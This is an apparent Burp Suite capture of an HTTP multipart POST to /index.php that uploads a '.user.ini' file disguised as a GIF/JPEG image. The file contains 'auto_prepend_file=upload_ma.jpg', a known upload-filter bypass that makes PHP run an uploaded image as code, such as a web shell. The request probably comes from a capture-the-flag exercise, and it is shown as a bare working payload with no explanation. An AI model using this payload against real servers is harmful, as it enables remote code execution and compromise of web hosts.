 Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 223.112.5.156:54266
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------4021725684564769867205142599
8 Content-Length: 391
9 Origin: http://223.112.5.156:54266
10 Connection: close
11 Referer: http://223.112.5.156:54266/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------4021725684564769867205142599
15 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
16 Content-Type: image/jpeg
17
18 GIF89a
19 auto_prepend_file=upload_ma.jpg
20 -----------------------------4021725684564769867205142599
21 Content-Disposition: form-data; name="upload"
22
23 提交
24 -----------------------------4021725684564769867205142599--
25